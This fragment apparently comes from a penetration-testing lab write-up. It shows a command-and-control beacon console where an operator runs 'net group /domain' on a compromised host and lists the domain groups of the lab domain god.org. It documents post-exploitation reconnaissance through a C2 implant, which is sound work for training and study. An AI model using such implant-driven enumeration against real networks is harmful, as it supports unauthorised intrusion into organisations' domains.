 beacon> shell net group /domain
[*] Tasked beacon to run: net group /domain
[+] host called home, sent: 48 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的组帐户
-------------------------------------------------------------------------------
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Read-only Domain Controllers
*Schema Admins
命令成功完成。